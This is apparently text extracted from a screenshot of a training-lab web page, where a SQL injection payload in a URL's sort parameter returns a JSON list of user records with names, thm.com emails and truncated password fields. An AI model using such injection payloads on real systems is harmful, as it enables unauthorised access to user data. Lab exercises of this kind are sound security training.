 Not secure 10.10.120.132:8000/query_users?sort=name->"%27))%20LIMIT%2010%23#
Pretty-print
[
{
"id": 4,
"name": "John Doe",
"email": "john@thm.com",
"created_at": null,
"updated_at": null,
"password": "
},
{
"id": 5,
"name": "Jane Doe",
"email": "jane@thm.com",
"created_at": null,
"updated_at": null,
"password":
},
{
"id": 6,
"name": "Alice Smith",
"email": "alice@thm.com",
"created_at": null,
"updated_at": null,
"password": "
},